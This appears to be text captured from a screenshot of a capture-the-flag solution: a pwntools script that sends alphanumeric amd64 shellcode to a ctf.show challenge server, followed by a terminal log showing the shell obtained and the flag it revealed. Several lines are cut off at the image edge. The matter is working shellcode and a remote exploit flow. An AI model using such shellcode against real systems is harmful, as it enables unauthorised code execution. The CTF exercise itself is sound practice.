 ~/Des
1 from pwn import *
2
3 context(os='linux', arch='amd64', log_level=
4
5 p=remote("pwn.challenge.ctf.show",28138)
6
7 shellcode="Ph0666TY1131Xh333311k13XjiV11Hc1Z
8
9 p.send(shellcode)
10
11 p.interactive()
FileNotFoundError: [Errno 2] No such file or directory: './pwn
zzzxc@zzzxc-virtual-machine:~/Desktop/PWN/ctfshow/35-80$ pytho
[ ] Opening connection to pwn.challenge.ctf.show on port 28138
[+] Opening connection to pwn.challenge.ctf.show on port 28138
/home/zzzxc/Desktop/PWN/ctfshow/35-80/pwn_65.py:9: BytesWarnin
es; assuming ASCII, no guarantees. See https://docs.pwntools.c
p.send(shellcode)
[DEBUG] Sent 0x9d bytes:
b'Ph0666TY1131Xh333311k13XjiV11Hc1ZXYf1TqIHf9kDqW02DqX0D1H
Z0g7O0Z0C100y5O3G020B2n060N4q0n2t0B0001010H3S2y0Y0O0n0z01340d2
70t'
[*] Switching to interactive mode
[DEBUG] Received 0x14 bytes:
b'Input you Shellcode\n'
Input you Shellcode
$ cat ctf*
[DEBUG] Sent 0x9 bytes:
b'cat ctf*\n'
[DEBUG] Received 0x2e bytes:
b'ctfshow{5da39a39-48b3-41b1-997c-16f46d138865}\n'
ctfshow{5da39a39-48b3-41b1-997c-16f46d138865}
$